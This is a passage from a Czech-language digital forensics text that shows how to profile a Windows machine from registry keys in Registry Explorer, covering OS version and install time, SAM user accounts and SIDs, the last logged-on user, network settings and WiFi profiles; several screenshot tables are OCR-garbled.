| ComputerName | RegSz      | DESKTOP-BZ202CP |

#### Obrázek 44 | Registry Explorer – detail záznamu obsahující jméno počítače

Zdroj: Autor.

K profilaci operačního systému lze přidat informace o verzi operačního systému, registrovaném uživateli a organizaci, datu instalace, produktovém klíči MS Windows a jiné.

Klíč registru:

 $HKEY\_LOCAL\_MACHINE \verb|SOFTWARE|\verb|Microsoft|\verb|Windows NT|\verb|CurrentVersion||$ 

| Registry hves (1) Available bookmarks (31/0) |          |                      | Values                |                                                                                                    |             |                                                                                                    | Rumbers .                          |                                                        |  |  |
|----------------------------------------------|----------|----------------------|-----------------------|----------------------------------------------------------------------------------------------------|-------------|----------------------------------------------------------------------------------------------------|------------------------------------|--------------------------------------------------------|--|--|
|                                              |          |                      |                       |                                                                                                    |             |                                                                                                    | 8 bit, signed                      | 203                                                    |  |  |
|                                              |          | Find                 |                       |                                                                                                    |             |                                                                                                    | & bit, unsigned                    | 302                                                    |  |  |
|                                              |          |                      | Value Nan             | ic .                                                                                                    | Value Type  | Coto                                                                                                    | as bit, signed                     | 16,231                                                 |  |  |
| Neynatte                                     | a valars | a subseys Last write | + +D+                 |                                                                                                    | *D<         | 0                                                                                                    | 16 bit, unsigned                   | 16,231                                                 |  |  |
| T 10:                                        | -        | ^                    | Queenth               | éd.                                                                                                    | RetSt       | 17134                                                                                                    | 32 bit, signed                     | -647,610,521                                           |  |  |
| * TPG.                                       | 0        | 4 2010-              | Course (B)            | Althoughout                                                                                                    | David a     | 17174                                                                                                    | 32 bit, unagneo                    | 3,647,336,775                                          |  |  |
| > Tom                                        | 0        | 3 2018-              | CONFERENCE            | and the second second s | keys        | 1014                                                                                                    | s+bit, sgned                       | 122,368,519,299,194,741                                |  |  |
| Tracing                                      |          | 22 2020-             | Currentis             | gorversionnumber                                                                                                    | Regoword    | 10                                                                                                    | Bust                               | 132,300,310,220,129,171                                |  |  |
| Transaction Server                           | 0        | 1 2010-              | Currentite            | norversionNumber                                                                                                    | RegDword    | 0                                                                                                    | Druble                             | 8 21256/0990236-001                                    |  |  |
| TV System Services                           | 0        | 1 2018-              | Currently             | pe                                                                                                    | Reg5z       | Multprocessor Free                                                                                                    | Dates and times                    | -                                                      |  |  |
| C UDRM                                       | 1        | 0 2018-              | CurrentVe             | rsion                                                                                                    | Regiz       | 6.7                                                                                                    | DOX FAI Time Hate (12 ht)          | 2005-11-05-02-92-14                                    |  |  |
| > CE UEV                                     | 0        | 1 2010-              | Edition30             |                                                                                                    | Regiz       | interproteival                                                                                                    | DOS FAT Date/time (32 bit)         | n/a                                                    |  |  |
| Unified Store                                | 0        | 0 2018               | Editoria              | Mary dark erer                                                                                                    | Deete       |                                                                                                    | Linix/Posia (32 lat)               | 1949-06-24 12:11:19                                    |  |  |
| Unistore                                     | 0        | 0 2018-              | Editoria              | a la la contra co                                                                                                    | Deafe       |                                                                                                    | Windows FILETIME (64 bit)          | 2020-06-17 07:13:49                                    |  |  |
| > CT UNP                                     | 0        | 5 2020-              | Editoritud            | pana                                                                                                    | Hegoz       |                                                                                                    | OLE 2.0 Date/time (64 bit)         | 1899 12:30 00:00:00                                    |  |  |
| UPyP Control Point                           | 1        | 0 2018               | LaborDus              | eversion.                                                                                                    | RegSz       |                                                                                                    | Windows SYSTEM Date/time (123 bit) | l n/a                                                  |  |  |
| > CPYP Device Host                           | 0        | 1 2018-              | Installatio           | nType                                                                                                    | RegSe       | Client                                                                                                    | Other                              |                                                        |  |  |
| UkerDala                                     | 0        | 0 2018-              | InstalDet             | e .                                                                                                    | RegDword    | 1592378029                                                                                                    | # GUID                             | n/a                                                    |  |  |
| a Lise Manager                               | 0        | 1 2020-              | Productile            | stell.                                                                                                    | Regfs       | Windows 10 Principlise Evaluation                                                                                         | Maps to                            | n/a                                                    |  |  |
| a Provinsi Machina                           |          | 1 2018-              | Reinstell             |                                                                                                    | RecSr       | 1003                                                                                                    | IP Address                         | 103.63.102.217                                         |  |  |
| a Constanting                                | 0        | 1 2020-              | Softward              | Dume.                                                                                                    | Danca       | Sustan                                                                                                    | Product Key (<= Wn7)               | n/a                                                    |  |  |
| C VIAN                                       | 0        | 6 2010-              | 180                   |                                                                                                    | Destruent   |                                                                                                    | Product key (>= WH8)               | nja                                                    |  |  |
| Walket                                       | 0 0.0018 | 0.0019               | - Con                 | Reguments                                                                                                    |             |                                                                                                    | Senage                             |                                                        |  |  |
| a Providence                                 | 3        | 9 2019-              | Patricand             |                                                                                                    | Regoz       | Crawndows                                                                                                    | ASLII<br>Limondo                   | 94000C1                                                |  |  |
| a fill the fill                              |          | 0 2020               | Productid             |                                                                                                    | Regoz       | 00329-2000-00001-4A244                                                                                                    | To Deserved                        | DHEPTELI<br>Tubu WTT Luff                              |  |  |
| Molore                                       |          | 5 2020-              | DigitalPro            | ductid                                                                                                    | Registrary  | A4-09-09-09-03-03-00-00-31-30-32-39-20-32-30-30-30-30-30-30-30-30-30-30-31-20-41-41-32-34-34-09-0C-0C-00-0                | From Recent                        | ale                                                    |  |  |
| Waterbound                                   | 0 2010   |                      | DigitaPro             | suction 1                                                                                                    | RegBinary   | F8 01 00 00 01 00 00 30 00 30 00 30 00 30 00 30 00 30 00 30 00 30 00 30 00 30 00 33 00 32 00 30 00 32 00 30 00 30 00 30 0 | BOTE Data is interpreted from the  | current alliset and is not based on the selected bytes |  |  |
| * Windows                                    | 0        | 1/ 2010-             | Registere             | Duncr                                                                                                    | Realiz      | John Geldberg                                                                                                    |                                    |                                                        |  |  |
| Windows Advanced Thread Protection           |          | 1 2018-              | Resistere             | Oroacization                                                                                                    | Reafin      |                                                                                                    |                                    |                                                        |  |  |
| Windows Defender                             | - 50     | 15 2020              | h Installing          |                                                                                                    | Reachand    | 1000/051/200100/001                                                                                                    | and the later of                   |                                                        |  |  |
| Windows Derender Security Center             | 0        | 9 2018-              | · · · · · · · · · · · |                                                                                                    | huge and a  | 12200122001001                                                                                                    | Offset 0 (0x0)                     | Anways on top                                          |  |  |
| Windows Desktop Sewrch                       | 1        | 0 2018-              |                       |                                                                                                    |             |                                                                                                    |                                    |                                                        |  |  |
| Windows Embedded                             | 0        | 1 2010-              | Type viewer           | Slack viewer Bi                                                                                                    | tory viewer |                                                                                                    |                                    |                                                        |  |  |
| Windows Mail                                 | 2        | 1 2018-              | ; Value name          | InstalTime                                                                                                    |             |                                                                                                    |                                    |                                                        |  |  |
| Windows Media Device Manager                 | 1        | 3 2018-              |                       |                                                                                                    |             |                                                                                                    |                                    |                                                        |  |  |
| Windows Media Foundation                     | 0        | 50 2018-             | Value type            | Regionard                                                                                                    |             |                                                                                                    |                                    |                                                        |  |  |
| Windows Media Player NSS                     | 0        | 1 2018               | value                 | 11779-0516-201704                                                                                                    | 91          |                                                                                                    |                                    |                                                        |  |  |
| Windows Messaging Subsystem                  | 0        | 1 2018-              |                       |                                                                                                    |             |                                                                                                    |                                    |                                                        |  |  |
| a 🔤 Windows NT                               | 0        | 1 2018-              |                       |                                                                                                    |             |                                                                                                    |                                    |                                                        |  |  |

Obrázek 45 | Registry Explorer – záznamy klíče CurrentVersion

Zdroj: Autor.

**ProductName** – informace o verzi a variantě operačního systému. Zobrazený klíč odkazuje na Windows 10 Enterprise.

**CurrentBuild** – identifikuje konkrétní vydání (release) operačního systému, dle kterého je možné zjistit stav podpory a aktualizací na stránkách s dokumentací k Microsoft Windows<sup>72</sup>.

**RegisteredOwner** – identifikace registrovaného uživatele operačního systému zadaného během instalace.

<sup>72</sup> https://docs.microsoft.com/en-us/windows/release-health/release-information

#### Obrázek 46 | Registry Explorer – čas instalace operačního systému ve formátu Windows 64-bit Timestamp

| Value Name Ϋ              | Value Type | Data                              |
|---------------------------|------------|-----------------------------------|
| RBC                       | RBC        | RBC                               |
| CurrentBuild              | RegSz      | 17134                             |
| CurrentBuildNumber        | RegSz      | 17134                             |
| CurrentMajorVersionNumber | RegDword   | 10                                |
| CurrentMinorVersionNumber | RegDword   | 0                                 |
| CurrentType               | RegSz      | Multiprocessor Free               |
| CurrentVersion            | RegSz      | 6.3                               |
| EditionID                 | RegSz      | EnterpriseEval                    |
| EditionSubManufacturer    | RegSz      |                                   |
| EditionSubstring          | RegSz      |                                   |
| EditionSubVersion         | RegSz      |                                   |
| InstallationType          | RegSz      | Client                            |
| InstallDate               | RegDword   | 1592378029                        |
| ProductName               | RegSz      | Windows 10 Enterprise Evaluation  |
| ReleaseId                 | RegSz      | 1803                              |
| SoftwareType              | RegSz      | System                            |
| UBR                       | RegDword   | 1                                 |
| PathName                  | RegSz      | C:\Windows                        |
| ProductId                 | RegSz      | 00329-20000-00001-AA244           |
| DigitalProductId          | RegBinary  | A4-00-00-00-03-00-00-00-30-30-33- |
| DigitalProductId4         | RegBinary  | F8-04-00-00-04-00-00-00-30-00-30- |
| RegisteredOwner           | RegSz      | John Goldberg                     |
| RegisteredOrganization    | RegSz      |                                   |
| InstallTime               | RegQword   | 132368516298194791                |

Zdroj: Autor.

#### Obrázek 47 | Registry Explorer – záznam času instalace dekódovaný do běžného časového formátu

| / Data Interpreter                 | ×                                                     |
|------------------------------------|-------------------------------------------------------|
| Numbers                            | ▲                                                     |
| 8 bit, signed                      | 103                                                   |
| 8 bit, unsigned                    | 103                                                   |
| 16 bit, signed                     | 16,231                                                |
| 16 bit, unsigned                   | 16,231                                                |
| 32 bit, signed                     | -647,610,521                                          |
| 32 bit, unsigned                   | 3,647,356,775                                         |
| 64 bit, signed                     | 132,368,516,298,194,791                               |
| 64 bit, unsigned                   | 132,368,516,298,194,791                               |
| Float                              | -4.05056E+15                                          |
| Double                             | 8.3125560899028E-300                                  |
| Dates and times                    | ·                                                     |
| DOS FAT Time/date (32 bit)         | 2088-11-06 07:59:14                                   |
| DOS FAT Date/time (32 bit)         | n/a                                                   |
| Unix/Posix (32 bit)                | 1949-06-24 12:11:19                                   |
| Windows FILETIME (64 bit)          | 2020-06-17 07:13:49                                   |
| OLE 2.0 Date/time (64 bit)         | 1899-12-30 00:00:00                                   |
| Windows SYSTEM Date/time (128 bit) | n/a                                                   |
| Other                              | <u>ـ</u>                                              |
| ⊿ GUID                             | n/a                                                   |
| Maps to                            | n/a                                                   |
| IP Address                         | 103.63.102.217                                        |
| Product Key (<= Win7)              | n/a                                                   |
| Product Key (>= Win8)              | n/a                                                   |
| Strings                            | *                                                     |
| ASCII                              | g?fÙvDÖ□                                              |
| Unicode                            | ××◆時ü                                                 |
| To Base64                          | Zz9m2XZE1gE=                                          |
| From Base64                        | n/a                                                   |
| NOTE: Data is interpreted from the | current offset and is not based on the selected bytes |

Klíč CurrentVersion obsahuje dva záznamy odkazující na datum a čas instalace operačního systému.

**InstallDate** – reprezentuje časový údaj ve formátu Unix 32-bit Timestamp<sup>73</sup>. Čas je udán číselnou hodnotou odkazující na počet uplynulých sekund od 00:00:00 1. 1. 1970 (UTC).

**InstallTime** – reprezentuje časový údaj ve formátu Windows 64-bit Timestamp<sup>74</sup>. Čas je udán inkrementální číselnou hodnotou, která na rozdíl od Unix časové značky iteruje každých 100 nanosekund.

Registry Explorer obsahuje funkci interpretující uložené hodnoty registrů včetně časových značek.

#### Security Account Manager

Registr Security Account Manager (SAM) operačního systému Windows uchovává informace o místních uživatelských účtech, jako jsou uživatelská jména a hesla ve formě NTLM hashe. Každému účtu přiřazuje unikátní bezpečnostní identifikátor (SID), který identifikuje uživatele a skupiny v systému. SID obsahuje prvky, jako jsou identifikátory domény a relativní identifikátory (RID), které rozlišují jednotlivé účty. Registr SAM je klíčový pro správu autentizace a bezpečnosti tím, že zajišťuje jedinečnou identifikaci uživatelů v rámci systémů a sítí.

Klíč registru:

 $HKEY\_LOCAL\_MACHINE \ SAM \ Domains \ Account \ Users$ 



#### Obrázek 48 | Security Account Manager – seznam uživatelů

<sup>73</sup> https://www.unixtimestamp.com/

<sup>74</sup> https://docs.microsoft.com/en-us/windows/win32/sysinfo/file-times

| Full Name           | User Name           | Internet User Name           |      | User Id     | Invali | id Login Count |   | Total Login Count |                                                             |  |  |
|---------------------|---------------------|------------------------------|------|-------------|--------|----------------|---|-------------------|-------------------------------------------------------------|--|--|
| R C                 | aBC                 | 8 C                          |      | -           | -      |                |   | =                 |                                                             |  |  |
| Francesca De Luna   | franc               | francesca.de.luna@ou<br>.com | 1001 |             |        | 10             |   |                   |                                                             |  |  |
|                     | settings            |                              |      | 1002        |        |                | 0 |                   | 1                                                           |  |  |
| Created On          | Last Login Time     | Last Password Change         | Last | Incorrect P | assw   | Expires On     | P | assword           | Groups                                                      |  |  |
| -                   | -                   | =                            | =    | -           |        | =              |   | i c               | REC                                                         |  |  |
| 2023-07-23 12:36:51 | 2023-10-01 16:19:32 | 2023-07-23 12:36:52          | 202  | 3-10-01 15: | 34:15  |                |   |                   | Administr<br>ators,<br>Users                                |  |  |
| 2023-10-01 16:31:54 | 2023-10-02 17:31:37 | 2023-10-02 17:34:49          |      |             |        |                |   |                   | Administr<br>ators,<br>Users,<br>Remote<br>Desktop<br>Users |  |  |

#### Obrázek 49 | Detaily cloudového Microsoft účtu

Zdroj: Autor.

Na obrázku jsou vidět dva uživatelské účty – cloudový účet francesca.de.luna@ outlook.com a lokální účet settings. Cloudové účty lze odlišit od lokálních účtů pomocí parametrů, jako jsou InternetUserName a InternetSID, které u lokálních účtů chybí.

Obrázek 50 | Interpretace datového obsahu klíče

|   |                         |             |                                                                  | 🖉 Data Interpreter                     |        |                                      | × |  |
|---|-------------------------|-------------|------------------------------------------------------------------|----------------------------------------|--------|--------------------------------------|---|--|
|   |                         |             |                                                                  | Numbers                                |        |                                      | * |  |
| N | alues                   |             |                                                                  | 8 bit, signed                          |        | 102                                  |   |  |
|   |                         |             |                                                                  | 8 bit, unsigned                        |        | 102                                  |   |  |
|   |                         |             |                                                                  | 16 bit, signed                         |        | 102                                  |   |  |
|   | Value Name              | Value Type  | Data                                                             | 16 bit, unsigned                       |        | 102                                  |   |  |
| 9 | REC                     | REC         | R C                                                              | 32 bit, signed                         |        | 7,471,206                            |   |  |
|   | F                       | RedBinary   | 03-00-01-00-00-00-00-65-9E-D1-0E-83-E4-D9-01-00-00-00-00-        | 32 bit, unsigned                       |        | 7,471,206                            |   |  |
|   | · ·                     | DeeDirector |                                                                  | 64 bit, signed                         |        | 30,962,664,057,471,078               |   |  |
|   | V                       | Regoriary   | 00-00-00-00-F4-00-00-00-03-00-01-00-F4-00-00-00-00-00-00-00-00-0 | 64 bit, unsigned                       |        | 30,962,664,057,471,078               |   |  |
|   | ForcePasswordReset      | RegBinary   | 00-00-00                                                         | Float                                  |        | 1.046939E-38                         |   |  |
|   | SupplementalCredentials | RegBinary   | 00-00-00-00-9C-05-00-00-02-00-02-00-A0-05-00-00-20-9A-D3-3A      | Double                                 |        | 1.3351101830348776E-306              |   |  |
|   | InternetUserName        | RegBinary   | 66-00-72-00-61-00-6E-00-63-00-65-00-73-00-63-00-61-00-2E-00-6    | Dates and times                        |        |                                      | + |  |
|   | InternetProviderGLIID   | PerBinary   | 8E-88-E0-07-EC-E3-80-40-0E-A6-A8-58-5E-30-7A-4E                  | DOS FAT Time/date (3                   | 2 bit) | 1980-03-18 00:03:12                  |   |  |
|   | Chamblers               | DeeDinary   |                                                                  | DOS FAT Date/time (3)                  | 2 bit) | 1980-03-06 00:03:36                  |   |  |
|   | Givenivane              | Regonary    | 40-00-72-00-01-00-00-00-00-00-00-00-73-00-03-00-01-00            | Unix/Posix (32 bit)                    |        | 1970-03-28 11:20:06                  |   |  |
|   | Surname                 | RegBinary   | 44-00-65-00-20-00-4C-00-75-00-6E-00-61-00                        | Windows FILETIME (64                   | f bit) | 1699-02-12 10:00:05                  |   |  |
|   | InternetSID             | RegBinary   | 01-08-00-00-00-00-08-60-00-00-8F-88-F9-D7-FC-E3-00-00            | OLE 2.0 Date/time (64                  | bit)   | 1899-12-30 00:00:00                  |   |  |
|   | InternetUID             | RegBinary   | 35-00-33-00-35-00-30-00-38-00-36-00-66-00-30-00-33-00-65-00-6    | Windows SYSTEM Date/time (128 bit) n/a |        |                                      |   |  |
|   | ComplexityPolicy        | RedBinary   | 00-00-00-00-00-00-00-08-00-02-00                                 | Other                                  |        |                                      | ^ |  |
|   | Complexity only         | DeeDieser   |                                                                  | ⊿ GUID                                 |        | 00720066-0061-006e-6300-650073006300 |   |  |
|   | ComplexityLastused      | Regbinary   | 00-00-00-00-00-00-00-00-02-00                                    | Maps to                                |        |                                      |   |  |
|   | UserTile                | RegBinary   | 01-00-00-00-03-00-00-01-00-00-00-58-7C-00-00-42-4D-58-7C         | IP Address                             |        | 102.0.114.0                          |   |  |
|   |                         |             |                                                                  | Product Key (<= Win7                   | 2      | n/a                                  |   |  |
|   |                         |             |                                                                  | Product Key (>= Win8                   | )      | n/a                                  |   |  |
|   |                         |             |                                                                  | Strings                                |        |                                      | * |  |
|   |                         |             |                                                                  | ASCII                                  |        | f                                    |   |  |
|   |                         |             |                                                                  | Unicode                                |        | francesca.de.luna@outlook.com        |   |  |

Zdroj: Autor.

Cloudové účty ze zatím neznámého důvodu neaktualizují počet přihlášení. Časy uvedené v registru SAM jsou v UTC časové zóně.

User Security ID S-1-5-21-1219404224-1385551073-637517202-100 je základní identifikátor pro dokumentaci smazaných souborů jednotlivými uživateli zkoumaného zařízení.

#### Obrázek 51 | Korelace User Security ID

| Evidence Tree 2 | File List |                                                     |                          |                                                      |
|-----------------|-----------|-----------------------------------------------------|--------------------------|------------------------------------------------------|
|                 |           | Name<br>SIBMX382.zip<br>SR8MX382.zip<br>desktop.ini | Size<br>1<br>67,249<br>1 | Type<br>Regular File<br>Regular File<br>Regular File |

Zdroj: Autor.

SID jsou unikátní v rámci operačního systému a v případě, že je systém součástí Windows Domény, tak je SID unikátní v rámci služby Active Directory. Ukládání hešovaných hesel lze upravit systémovými politikami, proto lokální extrakce nemusí být možná.

Bližší informace k bezpečnostním identifikátorům lze najít na stránkách Microsoft Learn<sup>75</sup>.

#### 9.1.3 Poslední přihlášený uživatel

Záznam Authentication\LogonUI kořenového registru SOFTWARE obsahuje údaj o posledním přihlášeném uživateli k dané pracovní stanici.

Klíč registru:

Authentication\LogonUI

Obrázek 52 | Registry Explorer – identifikace posledního přihlášeného uživatele

| Value Name              | Value Type | Data                                          |
|-------------------------|------------|-----------------------------------------------|
| RBC                     | RBC        | R B C                                         |
| ShowTabletKeyboard      | RegDword   | 0                                             |
| IdleTime                | RegDword   | 9969                                          |
| LastLoggedOnUser        | RegSz      | .\franc                                       |
| SelectedUserSID         | RegSz      | S-1-5-21-1219404224-1385551073-637517202-1001 |
| LastLoggedOnSAMUser     | RegSz      | .\franc                                       |
| LastLoggedOnDisplayName | RegSz      | Francesca De Luna                             |
| LastLoggedOnUserSID     | RegSz      | S-1-5-21-1219404224-1385551073-637517202-1001 |
| LastLoggedOnProvider    | RegSz      | {D6886603-9D2F-4EB2-B667-1971041FA96B}        |

#### Zdroj: Autor.

75 https://learn.microsoft.com/en-us/windows-server/identity/ad-ds/manage/understand-security-identifiers

#### 9.1.4 Síťová konfigurace

K profilaci operačního systému jednoznačně patří identifikace síťové konfigurace. Klíč Interfaces obsahuje identifikátory jednotlivých síťových rozhraní a jejich poslední nastavené hodnoty.

Klíč registru:

HKEY LOCAL MACHINE\SYSTEM\CurrentControlSet\Services\Tcpip\Parameters

#### Obrázek 53 | Registry Explorer – záznamy nastavení síťového adaptéru

| Registry hives (1) Available bookmarks (32/0) |       |                                        |                           | ٧    | alues               |                                                   |            |                                        |  |  |
|-----------------------------------------------|-------|----------------------------------------|---------------------------|------|---------------------|---------------------------------------------------|------------|----------------------------------------|--|--|
| Enter text to search Find                     |       |                                        |                           |      | Dr                  | Drag a column header here to group by that column |            |                                        |  |  |
|                                               |       |                                        |                           |      |                     | Value Name                                        | Value Type | Data                                   |  |  |
| Key name # values #                           |       |                                        |                           | # SI |                     | 4Dr                                               | alle       | alle                                   |  |  |
| 9                                             | ROC   |                                        | - ^                       | L H  | Tashispurga         | Deeburg                                           |            |                                        |  |  |
|                                               | : 🚞 ا | storqosfit                             | 9                         |      | ľ                   | EnableDHCP                                        | RegDword   | 0                                      |  |  |
|                                               | > 🧰 S | StorSvc                                | 10                        |      |                     | Domain                                            | Regsz      |                                        |  |  |
|                                               | ) 📄 🗧 | storufs                                | 8                         |      |                     | NameServer                                        | RegSz      | 192. 168. 184. 100, 192. 168. 184. 2   |  |  |
|                                               | : 🚞 ( | storvsc                                | 7                         | 1    |                     | DhcpServer                                        | RegSz      | 255.255.255.255                        |  |  |
|                                               | ) 🚞 ( | IVSVC                                  | 13                        |      |                     | Lease                                             | RegDword   | 1800                                   |  |  |
|                                               | ء 🚞 ( | ▶ imit swenum ▶ imit swprv             |                           | 8    |                     | LeaseObtainedTime                                 | RegDword   | 1809                                   |  |  |
|                                               | ) 📄 🗧 |                                        |                           |      |                     | T1                                                | RegDword   | 2709                                   |  |  |
|                                               | E 9   | ि Synth3dVsc<br>▶                      | 7<br>14<br>11<br>12<br>11 |      | T2                  | RegDword                                          | 3384       |                                        |  |  |
|                                               | : 🚞 ا |                                        |                           |      | LeaseTerminatesTime | ReaDword                                          | 3609       |                                        |  |  |
|                                               | : 🚞 ا | SystemEventsBroker                     |                           |      | AddressType         | RegDword                                          | 0          |                                        |  |  |
|                                               | ) 🖂 ( | [abletInputService                     |                           |      |                     | TeServerNanAware                                  | RegDword   | 0                                      |  |  |
|                                               | ) 📄 🕹 | TapiSrv                                |                           |      |                     | Die Geer Second and                               | DeeDword   |                                        |  |  |
|                                               | 4 🚞 1 | Topip                                  | 13                        |      |                     | DhcpConnPorcebroadcast                            | RegDword   | 0                                      |  |  |
|                                               | 6     | Linkage                                | 3                         |      |                     | DhcpGatewayHardware                               | RegBinary  | C0-A8-B8-02-06-00-00-00-50-56-FB-55-E8 |  |  |
|                                               | 4     | Parameters                             | 16                        |      |                     | DhcpGatewayHardwareCo                             | RegDword   | 1                                      |  |  |
|                                               | •     | C Adapters                             | 0                         |      |                     | RegistrationEnabled                               | RegDword   | 1                                      |  |  |
|                                               | •     | DNSRegisteredAdapters                  | 0                         |      |                     | RegisterAdapterName                               | RegDword   | 0                                      |  |  |
|                                               | 4     | Carl Interfaces                        | 0                         |      |                     | IPAddress                                         | RegMultiSz | 192.168.184.130                        |  |  |
| •                                             |       | {2486ea6a-25b8-4cc4-b14f-8e8336a5ea35} | 20                        |      | :                   | SubnetMask                                        | RegMultiSz | 255.255.255.0                          |  |  |
|                                               |       | {28e42c43-a557-4a67-ae0a-d63d5d937985} | 5                         |      |                     | DefaultGateway                                    | ReaMultiSz | 192.168.184.2                          |  |  |
|                                               |       | {916d0a53-611c-46a6-ad2e-89c09112e36b} | 5                         |      |                     | DefaultCatewayMetric                              | RegMultiSz | 0                                      |  |  |
|                                               |       | (bb42fbfe-b0c5-11ea-94cf-806e6f6e6963) | 0                         |      |                     | DerautoatevidyMetric                              | Reginulusz | •                                      |  |  |

Zdroj: Autor.

**EnableDHCP** – určuje, zda bude IP adresa načtena z DHCP serveru, nebo bude přiřazena ručně.

NameServer - IP adresy preferovaných DNS serverů.

IPAddress - IP adresa přiřazená nebo nastavená zkoumanému zařízení.

SubnetMask – síťová maska.

**DefaultGateway** – síťový prvek (router) zajišťující komunikaci se zařízeními v jiných sítích (v domácí síti bude tuto roli zastávat modem poskytovatele internetu).

#### Klíč registru:

HKEY\_LOCAL\_MACHINE\SOFTWARE "Microsoft\Windows NT\CurrentVersion\ NetworkCards

Záznamy síťových adaptérů lze propojit s názvem daného síťového adaptéru přes hodnotu klíče ServiceName, která odpovídá GUID záznamu z klíče Tcpip\Parameters.

| RBC         | RBC   | RBC                                    |
|-------------|-------|----------------------------------------|
| ServiceName | RegSz | {FD42C1BE-3E7F-404B-AD8E-9E310951BD07} |
| Description | RegSz | Broadcom 802.11n Network Adapter       |

#### Obrázek 54 | Propojení NIC GUID s názvem síťového adaptéru

Zdroj: Autor.

#### 9.1.5 Profilace WiFi sítí

Profilace bezdrátových sítí má dvě hlavní využití. Prvním je identifikace falešného přístupového bodu (Rogue AP), který se vydává za legitimní WiFi sítě, například v kavárnách, rychlém občerstvení nebo ve veřejné dopravě. Pomocí tohoto bodu může útočník sledovat síťový provoz uživatelů, manipulovat s jejich dotazy na online služby nebo získat kontrolu nad jejich systémem. Cílem je zjistit, zda došlo k bezpečnostnímu incidentu na legitimní síti nebo na síti ovládané útočníkem.

Druhým případem je geolokace uživatelů. Na základě Service Set Identifier (SSID) a Basic Service Set Identifier (BSSID) záznamů je možné vyhledat geolokační údaje WiFi sítě z veřejně dostupných databází a zjistit, kdy a jak často se uživatel v dané lokalitě nacházel.

SSID je textový řetězec označující název sítě a BSSID záznam obsahuje hodnotu Medium Access Control (MAC), hardwarovou adresu bezdrátové části přístupového bodu, záznamy jsou uloženy v klíči NetworkList v hive SOFTWARE.

Klíč registru:

NetworkList\Profiles

#### Obrázek 55 | Záznamy profilů bezdrátových sítí

| Registry hives (5) Available bookmarks (103/0) |                    |       | V  | alues Known networks         |                                             |           |                     |                                                                   |
|------------------------------------------------|--------------------|-------|----|------------------------------|---------------------------------------------|-----------|---------------------|-------------------------------------------------------------------|
| Enter text to search                           | Find               |       | Dr | ag a column header here to g | roup by that column                         |           |                     |                                                                   |
|                                                |                    |       |    | First Network                | Network Name                                | Name Type | First Connect LOCAL | Last Connected LOCAL                                              |
| Key name                                       | # values # subkeys | a Las | 9  | * <b>0</b> ¢                 | n 🛛 c                                       | -         | -                   | -                                                                 |
| 9 ADC                                          |                    | ^     |    | Network                      | Network                                     | Wired     | 2023-07-11 15:22:37 | 2023-07-27 23:50:43                                               |
| NetworkList                                    | 3                  | 7     |    |                              |                                             |           |                     |                                                                   |
| Contemporary DefaultMediaCost                  | 5                  | 0     |    | St_Regis-Guest               | St_Regis-Guest Wireless<br>Cafefin Wireless | Wireless  | 2023-10-08 12:13:55 | 2023-10-08 12:13:55<br>2023-10-01 16:55:47<br>2023-10-04 16:18:10 |
| NewNetworks                                    | 0                  | 0     |    |                              |                                             |           | 2023-09-20 10:02:30 |                                                                   |
| + 🧮 Nia                                        | 0                  | 1     |    | Catefin<br>FrankieHome       |                                             | Wireless  |                     |                                                                   |
| Permissions                                    | 0                  | 0     |    |                              | FrankieHome                                 |           |                     |                                                                   |
| Policies                                       | 0                  | 0     |    |                              |                                             |           |                     |                                                                   |
| A Profiles                                     | 0                  | 0 7   |    | CAFE ELECTRIC                | CAFE ELECTRIC                               | Wireless  | 2023-08-10 11:38:02 | 2023-08-10 21:05:51                                               |
| {1188064C-308D-489D-8A3F-85F34FF06764}         | 7                  | 7 0   |    |                              |                                             |           |                     |                                                                   |
| {2158318E-790F-46DD-BC17-B63DEFF99A90}         | 7                  | 0     |    | BonRamen                     | BonRamen                                    | Wireless  | 2023-08-24 18:08:16 | 2023-08-24 18:08:16                                               |
| (4129A5AA-38A3-4866-9809-48721CFC9AF3)         | 8                  | 0     |    | CoffeeCorner                 | CoffeeCorper                                | Wireless  | 2023-09-26 08:41:57 | 2023-09-30 15:27:34                                               |
| (48FEDC54-3921-4381-8352-94EE735CD8F3)         | 7                  | 0     |    |                              |                                             |           |                     |                                                                   |
| {7891198E-758E-43D2-A65D-4C6967A48EBF}         | 7 0                |       |    |                              |                                             |           |                     |                                                                   |
| BA9ACD46-AB8A-4B67-8583-450F0692E057}          | 7                  | 0     |    |                              |                                             |           |                     |                                                                   |
| {DD11EE00-C284-4114-B9CB-8FE1B0DDA611}         | 7                  | 0     |    |                              |                                             |           |                     |                                                                   |
Kategorie sítí:

0 = Veřejná síť | Public network 1 = Domácí síť| Private network 2 = Korporátní síť, Windows doména | Domain Typy sítí (NameType): 6 (0x6) = Kabelová síť | Wired network 23 (0x17) = Virtuální privátní síť | VPN 71 (0x47) = Bezdrátová síť, WiFi | Wireless 243(0xF3) = Mobilní internet, Mobile Broadband

Klíč registru:

HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\

NetworkList\Signatures\Unmamaged

#### Obrázek 56 | Registry Explorer – zobrazení záznamů bezdrátové sítě Eduroam

| ۷  | alues                                             |               |                                        |                   |            |                         |  |  |  |  |  |
|----|---------------------------------------------------|---------------|----------------------------------------|-------------------|------------|-------------------------|--|--|--|--|--|
| Dr | irag a column header here to group by that column |               |                                        |                   |            |                         |  |  |  |  |  |
|    | Value Name                                        | Value Type    | Data                                   | Value Slack       | Is Deleted | Data Record Reallocated |  |  |  |  |  |
| ٩  | REC                                               | REC           | REC                                    | RBC               |            |                         |  |  |  |  |  |
| Þ  | ProfileGuid                                       | RegSz         | {0EDFDC51-7780-4D51-8675-BC60CC217F96} | 00-00-00-00-00-00 |            |                         |  |  |  |  |  |
